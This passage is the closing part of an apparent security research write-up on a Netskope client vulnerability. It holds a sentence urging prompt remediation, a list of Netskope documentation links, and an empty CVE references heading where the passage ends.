the scope of our research. Addressing this vulnerability promptly is crucial to mitigate potential security breaches and ensure comprehensive protection.
References
NetSkope Documentation:
- Configuring Netskope Tenants: https://docs.netskope.com/en/configure-netskope-tenants/
- Overview of Netskope Client: https://docs.netskope.com/en/netskope-client-overview/
- Netskope Client Configuration: https://docs.netskope.com/en/netskope-client-network-configuration/
- Netskope Client Command Refence: https://docs.netskope.com/en/netskope-client-command-reference/
- Netskope Secure Enrollment: https://docs.netskope.com/en/secure-enrollment/
- Netskope Integration Options: https://docs.netskope.com/en/integrations-439794
CVE References: